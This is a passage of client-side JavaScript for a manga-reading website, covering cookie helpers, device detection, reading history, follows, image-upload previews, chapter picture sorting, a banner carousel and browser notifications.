	if (e.keyCode == 39 || e.keyCode == 192) { //39 right arrow, 192 `~
		next_page = (next_page == '#T') ? "/" : next_page;
		window.location.href = next_page;
	}
}
var __is_ff = (navigator.userAgent.indexOf("Firefox") != -1);// Firefox
function getEvent() {
	if (document.all)
		return window.event;
	func = getEvent.caller;
	while (func != null) {
		var arg0 = func.arguments[0];
		if (arg0) {
			if ((arg0.constructor == Event || arg0.constructor == MouseEvent)
					|| (typeof (arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
				return arg0;
			}
		}
		func = func.caller;
	}
	return null;
}
function obj(id) {
	return document.getElementById(id);
}
var COOKIE_DAYS = 30;
function getCookieVal(offset) {
	var endstr = document.cookie.indexOf(";", offset);
	if (endstr == -1) {
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset, endstr));
}
function setCookie(name, value) {
	var expdate = new Date();
	var argv = setCookie.arguments;
	var argc = setCookie.arguments.length;
	var expires = (argc > 2) ? argv[2] : COOKIE_DAYS * 24 * 3600;
	var path = (argc > 3) ? argv[3] : "/";
	var domain = (argc > 4) ? argv[4] : ".niadd.com";
	var secure = (argc > 5) ? argv[5] : false;
	if (expires != null) {
		expdate.setTime(expdate.getTime() + (expires * 1000));
	}
	document.cookie = name + "=" + escape(value)
			+ ((expires == null) ? "" : ("; expires=" + expdate.toGMTString()))
			+ ((path == null) ? "" : ("; path=" + path))
			+ ((domain == null) ? "" : ("; domain=" + domain))
			+ ((secure == true) ? "; secure" : "");
}
function delCookie(name) {
	var exp = new Date();
	exp.setTime(exp.getTime() - 1);
	var cval = getCookie(name);
	document.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
}
function getCookie(name) {
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while (i < clen) {
		var j = i + alen;
		if (document.cookie.substring(i, j) == arg) {
			return getCookieVal(j);
		}
		i = document.cookie.indexOf(" ", i) + 1;
		if (i == 0)
			break;
	}
	return null;
}

function show_views(id) {
	var manhua_hits = getCookie(cookie_pre + "juan_view" + id);
	if (manhua_hits != null) {
		//document.writeln(manhua_hits);
	} else {
		document.writeln('<script src="/chapter/iframe_views/' + id + '" type="text/javascript"></script>');
	}
}
function add_history(book_id, id){
    document.writeln('<script src="/chapter/add_history/?book_id=' + book_id + '&id=' + id + '" type="text/javascript"></script>');
}
function is_mobile(){
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
        if (navigator.userAgent.match(/(nokia|ipad|ipod|iphone|android|motorola|^mot\-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam\-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte\-|longcos|pantech|gionee|^sie\-|portalmmm|jig\s browser|hiptop|^ucweb|^benq|haier|^lct|opera\s*mobi|opera\*mini|320x320|240x320|176x220)/i)) {
            return true;
        }
    }
    return false;
}
function is_ios(){
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
        if (navigator.userAgent.match(/(ipad|ipod|iphone)/i)) {
            return true;
        }
    }
    return false;
}
function is_android(){
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
        if (navigator.userAgent.match(/(android|nokia|sony|mot|samsung|htc|sgh|lg|sharp|philips|meizu|lenovo|panasonic|nexusone)/i)) {
            return true;
        }
    }
    return false;
}
var _is_mobile = is_mobile();
var _is_android = is_android();
var _is_ios = is_ios();
var warning = 0;
var user_name = decodeURI(getCookie(cookie_pre + 'username'));
user_name = user_name == 'null' ? false : user_name;
var USERINFO = {
    user_id: getCookie(cookie_pre + 'userid') == 'null' ? false : getCookie(cookie_pre + 'userid'),
    is_vip: getCookie(cookie_pre + 'isvip') == 'null' ? false : getCookie(cookie_pre + 'isvip'),
    cover: getCookie(cookie_pre + 'cover') == 'null' ? false : getCookie(cookie_pre + 'cover'),
};
var LANG = {};
if(user_name){
    user_name = user_name.replace(/\+/ig, ' ');
}
var user_cover = getCookie(cookie_pre + 'cover');
function noticeLogin(){
    alert("You need to login first!");
    top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
}
var css_file = getCookie('css_file');
// css_file = css_file == 'pink' ? css_file : 'blue';
css_file = "black"
$( function() {
    var cached_history = false;
    $('.header-historylist').mouseover(function(){
        if(cached_history) {
            return false;
        }
        cached_history = true;
        $.get('/ajax/history/',{}, function(data){
            if(data.length>0){
                $('#historyList').html('');
                $.each(data, function(k,v){
                    var str = '<li><a href="'+ v.url+'">' + v.title + '</a></li>';
                    $('#historyList').append(str);
                })
            }
        });
    })
    $('#mbHistoryList').click(function(){
        if(cached_history) {
            return false;
        }
        cached_history = true;
        $.get('/ajax/history/',{}, function(data){
            if(data.length>0){
                $.each(data, function(k,v){
                    v = '<p><a href="'+ v.url+'">'+ v.title+'<\/a><\/p>';
                    $('#mbHistoryList').append(v);
                })
            }
        });
    })
	$('.show_list').click(function(){
		$('.show_list').removeClass('selected');
		$(this).addClass('selected');
		$('.top_anime').hide();
		$('#popular_div_' + $(this).attr('cur')).show();
		return false;
	});
	$('#check_all').click(function(){
		if ($(this).attr('checked')){
			$('.check_item').attr('checked', true);
		} else{
			$('.check_item').attr('checked', false);
		}
	});
	$('#del').click(function(){
		$('#action').val('del');
		$('#anime_form').submit();
		return false;
	});
	$('#move').click(function(){
		$('#action').val('move');
		$('#anime_form').submit();
		return false;
	});
	// $('.btn-bookmarks').click(function(){
	// 	if (user_name){
	// 		var book_id = $(this).attr('book_id');
	// 		var check_follow = $.ajax( {
	// 			url :"/account/add_follow/",
	// 			type :"POST",
	// 			data :"book_id=" + book_id,
	// 			async :false
	// 		}).responseText;
	// 		if (check_follow == '1') {
	// 			var num = parseInt($('#follow_num').html());
	// 			$('#follow_num').html(num + 1);
     //            window.location.href = window.location.href + 'nocache';
	// 		} else {
     //            alert('Already followed.');
     //        }
	// 	} else {
	// 		top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
	// 	}
	// 	return false;
	// });
    $('.follow').click(function(){
        if (user_name){
            var book_id = $(this).attr('book_id');
            var check_follow = $.ajax( {
                url :"/account/add_follow/",
                type :"POST",
                data :"book_id=" + book_id,
                async :false
            }).responseText;
            if (check_follow == '1') {
                alert('Follow successfully');
            } else {
                alert('Already followed.');
            }
        } else {
            top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
        }
        return false;
    })
    var skin_flag = false;
    function change_skin(){
        if(skin_flag) {
            skin_flag = true;
            return false;
        }
        if(css_file == 'blue'){
            css_file = 'pink';
        } else {
            css_file = 'blue';
        }
        setCookie('css_file', css_file, 8640000);
        window.location.reload();
    }

    $('.skin-icon').click(function(){
        change_skin();
    });

    $('.change_skin').click(function(){
        change_skin();
    });
    var $client_width = $(document).width();
    $('#reportError').click(function(){
        if($('#errorDesc').val() == ''){
            alert('Please input content');
            $('#errorDesc').focus();
            return false;
        } else if(!/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,5}$/.test($('#email').val())){
            alert('Please input correct email');
            $('#email').focus();
            return false;
        }
        $.post('/ajax/report/',{link:document.location.href,content:$('#errorDesc').val(), email:$('#email').val()}, function(data){
        });
        alert('Report successfully.');
        boxRemove('manga-report');
    });
    $("#switch-languageList").mouseover(function () {
        // $(this).find(".languageList").
    })
});

$.fn.extend({
    preview_picture: function () {
        /*
        * options.preview: ["selector1", "selector2"] || "selector1" || obj
        * options.callback: function  图片显示成功后的回调函数
        * options.call_at_once: function 预览图片立即执行函数，不是图片显示成功后的回调函数
        * options.try_again: false
        * options.off_change: false  禁止修改图片
        * options.attach: false 不委托
        * options.attach_selector: "selector" 委托子元素选择器
        * options.change_once: false 只能更改一次
        * */
        var _this = $(this),
            options = arguments[0];
        options.change = options.change ? options.change : false;
        options.try_again = options.try_again ? options.try_again : false;
        options.off_change = options.off_change == false ? options.off_change : true;
        options.limit = options.limit > 0 ? options.limit : 9;
        options.check_img = options.check_img ? options.check_img : null;
        function main() {
            var file = _this.get(0).files[0],
                file_reader = new FileReader();

            if(file && /\.jpe?g|png|gif$/i.test(file.name)){
                file_reader.readAsDataURL(file);
                var img_temp = new Image();
                file_reader.onload = function(event){
                    var src = event.target.result;
                    img_temp.onload = function () {
                        var width = img_temp.width;
                        var height = img_temp.height,
                            size = file.size;
                        if(options.check_img){
                            if(options.check_img.width && (width != options.check_img.width || height != options.check_img.height) ){
                                popover.create({type:'info', alert_title: options.check_img.w_h_unvalid_hint || LANG.Size_not_right});
                                console.log(width, options.check_img.width, height, options.check_img.height);
                                if(options.check_img.w_h_unvalid == true){ // 尺寸严格不合格 改name名称，不上传
                                    _this.attr("name", _this.attr("name")+"_unvalid");
                                    if(Array.isArray(options.preview)){ // 显示在多个地方，传选择器字符串数组
                                        for(var i = 0; i < options.preview.length; i++){
                                            if($(options.preview[i]) && $(options.preview[i]).attr("init_src")){
                                                $(options.preview[i]).attr("src", $(options.preview[i]).attr("init_src"));
                                            }
                                        }
                                    }
                                    if(typeof options.preview == 'string') { // 选择器字符串
                                        if($(options.preview) && $(options.preview).attr("init_src")){
                                            $(options.preview).attr("src", $(options.preview).attr("init_src"));
                                        }
                                    }
                                    if(typeof options.preview == 'object'){  //  选择器对象
                                        var tmp_obj = options.preview;
                                        if(tmp_obj && tmp_obj.attr("init_src")){
                                            tmp_obj.attr("src", tmp_obj.attr("init_src"));
                                        }
                                    }
                                }
                                return;
                            } else {
                                _this.attr("name", _this.attr("name").replace(/_unvalid/g, ""));
                            }
                            if(width < options.check_img.min_width || height < options.check_img.min_height ) {
                                return;
                            }
                            if(size > options.check_img.size *1024*1024){
                                alert($("[msg_lang='pic_max_size']").text() + ": " + parseInt(options.check_img.size) +"M");
                                return;
                            }
                            if(options.check_img.rate && (new Number (width/height)).toFixed(5) != (new Number (options.check_img.rate)).toFixed(5) ){
                                popover.create({type:'info', alert_title: LANG.Rate_not_right});
                                if(options.check_img.rate_unvalid == true){ // 比例不合格 改name名称，不上传
                                    _this.attr("name", _this.attr("name")+"_unvalid");
                                }
                                return;
                            } else {
                                _this.attr("name", _this.attr("name").replace(/_unvalid/g, ""));
                            }
                        }
                        if(Array.isArray(options.preview)){ // 显示在多个地方，传选择器字符串数组
                            for(var i = 0; i < options.preview.length; i++){
                                if($(options.preview[i])){
                                    $(options.preview[i]).attr("src", src);
                                }
                            }
                        }
                        if(typeof options.preview == 'string') { // 选择器字符串
                            if($(options.preview)){
                                $(options.preview).attr("src", src);
                            }
                        }
                        if(typeof options.preview == 'object'){  //  选择器对象
                            var tmp_obj = options.preview;
                            if(tmp_obj){
                                tmp_obj.attr("src", src);
                            }
                        }
                        options.callback && options.callback(src, width, height);
                    };
                    img_temp.src= src;
                };
                options.call_at_once && options.call_at_once();
            }

            if(options.off_change){
                _this.off("change");
            }
            if(options.change_once == true){
                _this.attr("disabled");
            }
        }
        if(options.try_again){
            main();
        }
        if(options.change == true){
            _this.on("change", function () {
                main();
            });
        } else {
            main();
            // if(!options.attach){
            //     _this.on("change", function () {
            //         main();
            //     });
            // } else{
            //     _this.on("change", options.attach_selector, function () {
            //         main();
            //     });
            // }
        }

    },
    preview_picture_old: function () {
        /*
        * options.preview: ["selector1", "selector2"] || "selector1" || obj
        * options.callback: function
        * options.call_at_once: function
        * options.try_again: false
        * options.off_change: false
        * */
        var options = arguments[0];
        options.try_again = options.try_again ? options.try_again : false;
        options.off_change = options.off_change == false ? options.off_change : true;
        var _this = $(this);
        function main() {
            var file = _this.get(0).files[0],
                reader = new FileReader();
            if(file && /\.jpe?g|png|gif$/i.test(file.name)){
                reader.readAsDataURL(file);
                reader.onload = function(event){
                    var src = event.target.result;
                    if(Array.isArray(options.preview)){
                        for(var i = 0; i < options.preview.length; i++){
                            if($(options.preview[i])){
                                $(options.preview[i]).attr("src", src);
                            }
                        }
                    }
                    if(typeof options.preview == 'string') {
                        if($(options.preview)){
                            $(options.preview).attr("src", src);
                        }
                    }
                    if(typeof options.preview == 'object'){

                        var tmp_obj = options.preview;
                        if(tmp_obj){
                            tmp_obj.attr("src", src);
                        }
                    }
                    options.callback && options.callback(src);
                };
                options.call_at_once && options.call_at_once();
            }
            if(options.off_change){
                _this.off("change");
            }
        }
        if(options.try_again){
            main();
        }
        _this.on("change", function () {
           main();
        });

    },
    toggle_unify: function () {
        /*
        * options.init_status: 初始状态 显示true/隐藏false
        * */
        var options = arguments[0];
        var _this = $(this),
            target_name = _this.attr("target_ele"),
            target_ele = $("[target_name='"+target_name+"']"),
            init_show_ele = $("[init_status='1']"), // 1 显示
            init_hide_ele = $("[init_status='2']"), // 2 隐藏
            count = 1;
        _this.on("click", function () {
            if(count == 1){
                init_show_ele.hide();
                init_hide_ele.show();
            }
            if(count == -1) {
                init_show_ele.show();
                init_hide_ele.hide();
            }
            count = -1 * count;
        });
    },
    scroll_fix: function () {
        var params = arguments[0];
        var ele = $(this),
            compare_top,
            ele_top = params.offset_top || ele.offset().top,
            fix_class = params.fix_class;
        $(window).scroll(function () {
            compare_top = $(this).scrollTop();
            if (compare_top >= ele_top) {
                ele.addClass(fix_class);
            } else {
                ele.removeClass(fix_class);
            }
        });
    },
    toggle_class: function () {
        var params = arguments[0];
        var toggle_class = params.class_list,
            target_name = params.target_name;
        if(target_name == "" || target_name == null ){
            $(this).toggleClass(toggle_class);
        }
    },
    scrollFix: function () {
        var ele = $(this),
            compare_top,
            ele_obj = [];
        $.each(ele, function (i, ele) {
            var temp_obj = {};
            temp_obj.ori_pos = $(ele).offset().top;
            temp_obj.ori_ele = $(ele);
            ele_obj.push(temp_obj);
        });
        var last_scrolltop = 0;
        $(document).on("scroll", function (direction) {
            var _this = $(this);
            compare_top = _this.scrollTop();

            for(var i = 0; i < ele_obj.length; i++){
                if(compare_top >= ele_obj[i].ori_pos){ // 可以定位了
                    ele_obj[i].ori_ele.addClass("scroll-fix-pos");
                    var direction = ele_obj[i].ori_ele.attr("up_down_show");
                    if(direction == "up"){
                        if(compare_top > last_scrolltop){ // 向下
                            ele_obj[i].ori_ele.removeClass("up_show");
                        }
                        if(compare_top < last_scrolltop){ // 向上
                            ele_obj[i].ori_ele.addClass("up_show");
                        }
                    }
                    if(direction == "down"){

                    }

                } else {
                    ele_obj[i].ori_ele.removeClass("scroll-fix-pos");
                }
            }
            last_scrolltop = compare_top;
        });
    }
});

function add_to_tag(params) {
    var tag_list = params.tag_list,
        text = params.text,
        ele_str = params.ele_str,
        depend_selector = params.depend_selector,
        callback = params.callback;
    if(tag_list.indexOf(text) < 0){
        $(ele_str).insertBefore(depend_selector).text(text);
        tag_list.push(text);
        window.tag_list = tag_list;
    }
    callback && callback();
}

function remove_item(params) {
    var tag_list = params.tag_list,
        event_name = params.event_name,
        trigger_selector = params.trigger_selector,
        depend_selector = params.depend_selector,
        callback = params.callback;
    
    $(depend_selector).on(event_name, trigger_selector, function () {
        var _this = $(this),
            text = _this.text(),
            tag_list = window.tag_list,
            text_index= tag_list.indexOf(text);
        if(text_index > -1){
            tag_list.splice(text_index, 1);
        }
        _this.remove();
        callback && callback();
    });
}

function drag_to_sort(trigger_ele, drag_target) {

}

function click_to_sort(trigger_selector, depend_selector, item_selector) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            sort_target = _this.closest(item_selector),
            direction = ''; // 1 下    2 上
        if(_this.hasClass("sort-up")){
            direction = 2;
        }
        if (_this.hasClass("sort-down")) {
            direction = 1;
        }
        $(".chapter-pic-box").each(function (index, ele) {
            $(this).find(".pic-index").text(index+1);
        });
        exchange_ele_position(sort_target, direction);
    })
}
function exchange_ele_position(ele_cur, direction) {
    var next_ele,
        prev_ele;
    if(direction == 1){
        next_ele = ele_cur.next();
        next_ele && next_ele.after(ele_cur);
    }
    if(direction == 2){
        prev_ele = ele_cur.prev();
        prev_ele && prev_ele.before(ele_cur);
    }
    $(".pic-index").each(function (index, ele) {
        $(this).text(index);
    });
}

function click_to_remove(trigger_selector, depend_selector, target_selector, params) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            remove_target = _this.closest(target_selector),
            manga_id = params.manga_id,
            chapter_id = params.chapter_id,
            img_id = _this.closest(".chapter-pic-form").find("img").attr("img_id");
        $.ajax({
            type: "POST",
            url: "/ajax/delete_chapter_pic/",
            data:"manga_id="+manga_id+"&chapter_id="+chapter_id+"&img_id="+img_id,
            success: function(data){
                if(data == '1'){
                    remove_target && remove_target.remove();
                } else {
                    top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
                }
            }
        });
    });
}

function replace_upload(trigger_selector, depend_selector) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            form = _this.closest("form"),
            file_ele = form.find("input[type='file']"),
            img_preview = form.find(".chapter-pic-preview img"),
            chapter_pic_box = _this.closest(".chapter-pic-box"),
            progress_bar = chapter_pic_box.find(".progress-bar"),
            progress_box = chapter_pic_box.find(".upload-progress"),
            hint_icon = chapter_pic_box.find(".pd-icon-hint"),
            try_trigger = chapter_pic_box.find(".try-again-trigger"),
            last_percent = 0;
        file_ele.preview_picture({
            preview:img_preview,
            call_at_once: function () {
                var options = {
                    url:'/ajax/upload_chapter_pic/',
                    type:'post',
                    success:function(data){
                        if (data == null  || data.url == "") {
                            console.log("upload fail");
                            hint_icon.show();
                            try_trigger.show();
                        } else{
                            img_preview.attr( "remote_url", data.url);
                            hint_icon.hide();
                            try_trigger.hide();
                        }
                    },
                    error: function (data) {
                        console.log("fail");
                        hint_icon.show();
                        try_trigger.show();
                    },
                    uploadProgress: function (event, position, total, percentComplete) {
                        progress_box.show();
                        if (percentComplete >= last_percent) {
                            last_percent = percentComplete;
                            var percent = percentComplete + '%';
                            console.log(percentComplete);
                            progress_bar.css({
                                width: percent
                            });
                            if(percentComplete >= 100){
                                progress_box.hide();
                            }
                        }
                    },
                    complete: function () {
                        // file_ele.remove();
                        // $("<input type='file' name='picture'>").appendTo(form);
                    }
                };
                form.ajaxSubmit(options);
            }
        });
        file_ele.click();
    });
}
function upload_try_again(trigger_selector, depend_selector) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            form = _this.closest("form"),
            file_ele = form.find("input[type='file']"),
            manga_id_ele = form.find("input[name='manga_id']"),
            chapter_id_ele = form.find("input[name='chapter_id']"),
            img_preview = form.find(".chapter-pic-preview img"),
            chapter_pic_box = _this.closest(".chapter-pic-box"),
            progress_bar = chapter_pic_box.find(".progress-bar"),
            progress_box = chapter_pic_box.find(".upload-progress"),
            hint_icon = chapter_pic_box.find(".pd-icon-hint"),
            try_trigger = chapter_pic_box.find(".try-again-trigger"),
            last_percent = 0;
        var file_temp = file_temp_list[img_preview.attr("img_preview_index")].file_temp;
        console.log(file_temp);
        file_ele.get(0).files[0] = file_temp;
        manga_id_ele.val(manga_id);
        chapter_id_ele.val($.cookie('create_chapter_id'));
        var options = {
            url:'/ajax/upload_chapter_pic/',
            type:'post',
            success:function(data){
                if (data == null  || data.url == "") {
                    console.log("upload fail");
                    hint_icon.show();
                    try_trigger.show();
                } else{
                    img_preview.attr( "remote_url", data.url);
                    hint_icon.hide();
                    try_trigger.hide();
                }
            },
            error: function (data) {
                console.log("fail");
                hint_icon.show();
                try_trigger.show();
            },
            uploadProgress: function (event, position, total, percentComplete) {
                progress_box.show();
                if (percentComplete >= last_percent) {
                    last_percent = percentComplete;
                    var percent = percentComplete + '%';
                    console.log(percentComplete);
                    progress_bar.css({
                        width: percent
                    });
                    if(percentComplete >= 100){
                        progress_box.hide();
                    }
                }
            },
            complete: function () {
                // file_ele.remove();
                // $("<input type='file' name='picture'>").appendTo(form);
            }
        };
        form.ajaxSubmit(options);
    });
}

function allowDrop(ev)
{
    ev.preventDefault();
}
function drag(ev, _this)
{
    var text = $(_this).closest(".chapter-pic-box").index();
    ev.dataTransfer.setData("Text", text);
}
function drop(ev, _this)
{
    ev.preventDefault();
    var data=ev.dataTransfer.getData("Text");
    var drag_target = $(".pic-list-group .chapter-pic-box").eq(data),
        drop_target_index = $(_this).closest(".chapter-pic-box").index(),
        drop_target = $(".pic-list-group .chapter-pic-box").eq(drop_target_index);
    if(data < drop_target_index){
        drag_target.insertAfter(drop_target);
    } else if(data == drop_target_index){
        drag_target.insertBefore(drop_target);
        return;
    } else {
        drag_target.insertBefore(drop_target);
    }
    $(".chapter-pic-box").each(function (index, ele) {
        $(this).find(".pic-index").text(index);
    });
}
function set_order() {
    var options = arguments[0],
        step = options.step || 0,
        target_selector = options.target_selector;
    $(target_selector).each(function (index, ele) {
        $(this).text(index+step);
    });
}


function Carousel() {
    this.prev_trigger = $(".carousel-module .prev");
    this.next_trigger = $(".carousel-module .next");
    this.list = $(".carousel-list");
    this.items = $(".carousel-list .carousel-item");
    this.list_length = this.items.length;
    this.focus_item  = $(".carousel-item.focus");
    this.init = function () {
        this.prev();
        this.next();
        this.select();
        this.slide();
        var carousel = this;
        window.onload = function () {
            carousel.slidenext();
        };
    };
}
Carousel.prototype.slidenext = function () {
    var carousel_prototype = window.Carousel.prototype;
    var banner_list_ele = $(".banner-list");
    var banner_childs = banner_list_ele.children("div"),
        child_length = banner_childs.length;
    var cur_item = banner_list_ele.children(".cur"),
        cur_index = cur_item.index();
    var screen_width = document.documentElement.clientWidth,
        cur_left = -cur_index*screen_width;
    if(cur_index >= child_length-2){
        banner_list_ele.css("left", 0);
        cur_left = parseInt(banner_list_ele.css("left"));
        banner_list_ele.animate({
            left: cur_left-screen_width
        }, "fast", function () {
            banner_childs.eq(1).addClass("cur");
            var dot_index = $(".banner-list .cur").index();
            carousel_prototype.navdot(dot_index-1);
        });
    }else if(cur_index >= 0) {
        banner_list_ele.animate({
            left: cur_left-screen_width
        }, "fast", function () {
            cur_item.next().addClass("cur");
            var dot_index = $(".banner-list .cur").index();
            carousel_prototype.navdot(dot_index-1);
        });
    }
    cur_item.removeClass("cur");
    setTimeout(arguments.callee, 3000);
};
Carousel.prototype.navdot = function (index) {
    var dot_list = $(".dot-item"),
        dot_active = $(".dot-item.active");
    dot_active.removeClass("active");
    dot_list.eq(index).addClass("active")
};
Carousel.prototype.slide = function () {
    var carousel = this;
    var banner_list_ele = $(".banner-list"),
        first_ele = banner_list_ele.children("div:first").clone(true).removeClass("cur"),
        last_ele = banner_list_ele.children("div:last").clone(true).removeClass("cur");
    first_ele.appendTo(banner_list_ele);
    last_ele.prependTo(banner_list_ele);
    var banner_childs = banner_list_ele.children("div"),
        child_length = banner_childs.length;

    var screen_width = document.documentElement.clientWidth;
    banner_list_ele.css("width", child_length*screen_width);
    banner_list_ele.css("left", -screen_width);
    banner_childs.css("width", screen_width);
    var childs = banner_childs,
        touch = '',
        startX = 0,
        startY = 0,
        cur_left;
    function handle_start(event) {
        touch = event.originalEvent;
        startX = touch.changedTouches[0].pageX;
        startY = touch.changedTouches[0].pageY;
        childs.on({
            touchmove: function (event) {
                handle_move(event);
            },
            touchend: function () {
                childs.off("touchmove");
            }
        });
    }
    function handle_move(event){
        touch = event.originalEvent.touches[0] || event.originalEvent.changedTouches[0];
        var cur_item = banner_list_ele.children(".cur"),
            cur_index = cur_item.index();
        cur_left = -cur_index*screen_width;
        if (touch.pageX - startX > 20 && (Math.abs(touch.pageX-startX) > Math.abs(touch.pageY-startY))) { //右滑
            event.preventDefault();
            childs.off('touchmove');
            banner_list_ele.stop(true, true);
            if(cur_index <= 1){
                banner_list_ele.css("left", -screen_width*(child_length-1));
                cur_left = parseInt(banner_list_ele.css("left"));
                banner_list_ele.animate({
                    left: cur_left+screen_width
                }, "fast",function () {
                    banner_childs.eq(child_length-2).addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            } else if(cur_index <= child_length) {
                banner_list_ele.animate({
                    left: cur_left+screen_width
                }, "fast", function () {
                    cur_item.prev().addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            }
            cur_item.removeClass("cur");
        }
        else if (touch.pageX - startX < -20 && (Math.abs(touch.pageX-startX) > Math.abs(touch.pageY-startY))) { //左滑
            event.preventDefault();
            childs.off('touchmove');
            banner_list_ele.stop(true, true);
            if(cur_index >= child_length-2){
                banner_list_ele.css("left", 0);
                cur_left = parseInt(banner_list_ele.css("left"));
                banner_list_ele.animate({
                    left: cur_left-screen_width
                }, "fast", function () {
                    banner_childs.eq(1).addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            }else if(cur_index >= 0) {
                banner_list_ele.animate({
                    left: cur_left-screen_width
                }, "fast", function () {
                    cur_item.next().addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            }
            cur_item.removeClass("cur");
        }
    }
    banner_list_ele.on({
        touchstart: function (event) {
            handle_start(event);
        }
    });
};
Carousel.prototype.prev = function () {
    var carousel = this;
    this.prev_trigger.on("click", function () {
        $(".not-visible").removeClass("not-visible");
        var last_item = $(".carousel-item").eq(carousel.list_length-1);
        last_item.prependTo(carousel.list);
        var center_item = $(".carousel-item").eq((carousel.list_length-1)/2),
            original_img = center_item.find("img");
        center_item.addClass("not-visible");
        var target_img = carousel.focus_item.find("img");
        target_img.attr({
            "src": original_img.attr("src"),
            "title": original_img.attr("title"),
            "alt": original_img.attr("alt")
        });
        carousel.set_style();
        carousel.set_content();
    });
};
Carousel.prototype.next = function () {
    var carousel = this;
    this.next_trigger.on("click", function () {
        $(".not-visible").removeClass("not-visible");
        var first_item = $(".carousel-item").eq(0);
        first_item.appendTo(carousel.list);
        var center_item = $(".carousel-item").eq((carousel.list_length-1)/2),
            original_img = center_item.find("img");
        center_item.addClass("not-visible");
        var target_img = carousel.focus_item.find("img");
        target_img.attr({
            "src": original_img.attr("src"),
            "title": original_img.attr("title"),
            "alt": original_img.attr("alt")
        });
        carousel.set_style();
        carousel.set_content();
    });
};
Carousel.prototype.select = function () {
    var carousel = this;
    $(".carousel-item").on("click", function () {
        if($(this).hasClass("focus")){
            return;
        }
        var cur_item = $(this),
            cur_index = cur_item.index();
        for(var i = 0; i < Math.abs(2-cur_index); i++){
            $(".not-visible").removeClass("not-visible");
            if(cur_index > 2){
                var first_item = $(".carousel-item").eq(0);
                first_item.appendTo(carousel.list);
            }
            if(cur_index < 2){
                var first_item = $(".carousel-item").eq(carousel.list_length-1);
                first_item.prependTo(carousel.list);
            }
            carousel.set_style();
        }
        carousel.set_content();
    });
};
Carousel.prototype.set_style = function () {
    $(".carousel-item").eq(0).removeClass("top-normal").addClass("top-large");
    $(".carousel-item").eq(1).removeClass("top-large").addClass("top-normal");
    $(".carousel-item").eq(3).removeClass("top-large").addClass("top-normal");
    $(".carousel-item").eq(4).removeClass("top-normal").addClass("top-large");
    $(".carousel-item").eq(0).find("img").removeClass("img-normal").addClass("img-small");
    $(".carousel-item").eq(1).find("img").removeClass("img-small").addClass("img-normal");
    $(".carousel-item").eq(3).find("img").removeClass("img-small").addClass("img-normal");
    $(".carousel-item").eq(4).find("img").removeClass("img-normal").addClass("img-small");
};
Carousel.prototype.set_content = function () {
    var carousel = this;
    var center_item = $(".carousel-item").eq((this.list_length-1)/2),
        original_img = center_item.find("img"),
        manga_info = center_item.find(".banner-manga-info");
    center_item.addClass("not-visible");
    var target_img = carousel.focus_item.find("img"),
        target_manga_name = carousel.focus_item.find(".banner-manga-name"),
        target_manga_author = carousel.focus_item.find(".banner-manga-author"),
        target_manga_artist = carousel.focus_item.find(".banner-manga-artist"),
        target_manga_intro = carousel.focus_item.find(".product-intro span"),
        target_manga_link = carousel.focus_item.find(".banner-read-link"),
        carousel_img_url = carousel.focus_item.find(".carousel-img-url"),
        carousel_title_url = carousel.focus_item.find(".carousel-title-url");
    target_img.attr({
        "src": original_img.attr("src"),
        "title": original_img.attr("title"),
        "alt": original_img.attr("alt")
    });
    target_manga_name.text(manga_info.find(".banner-manga-title").text());
    target_manga_name.attr("title", manga_info.find(".banner-manga-title").text());
    target_manga_author.text(manga_info.find(".banner-manga-author").text());
    target_manga_artist.text(manga_info.find(".banner-manga-artist").text());
    target_manga_intro.text(manga_info.find(".banner-manga-intro").text());
    target_manga_link.attr("href", manga_info.find(".banner-manga-link").attr("href"));
    carousel_img_url.attr("href", manga_info.find(".banner-manga-link").attr("href"));
    carousel_title_url.attr("href", manga_info.find(".banner-manga-link").attr("href"));
};

function Notify_me(title, options) { //** chrome实现前提：是https协议
    this.init = function () {
        this.send({
            title: title,
            options: options //options:{} => "dir": auto,ltr,rtl;  "lang";  "body": 通知中额外显示的字符串;  "tag": 通知ID;  "icon": url;
        });
    }
}
Notify_me.prototype.send = function () {
    var params = arguments[0] || {},
        title = params.title,
        options = params.options;
    if("Notification" in window){ // 浏览器支持
        if (Notification.permission === "granted") { // 检查用户是否同意接受通知
            var notification = new Notification(title, options);
        }
        else if (Notification.permission !== 'denied') {  // 否则我们需要向用户获取权限
            Notification.requestPermission(function (permission) {
                if (permission === "granted") {  // 如果用户同意，就可以向他们发送通知
                    var notification = new Notification(title, options);
                }
            });
        } else {
            Notification.requestPermission(function (permission) {
                if (permission === "granted") {  // 如果用户同意，就可以向他们发送通知
                    var notification = new Notification(title, options);
                }
            });
        }
    } else { // 浏览器不支持
        var notification = new Notify_shim(title, options);
    }
};
function Notify_shim(title, options) { // web Notification 兼容实现
    var sendNotification;
    if ("Notification" in window) {  //
        sendNotification = function (title, options) {
            return new Notification(title, options);
        };
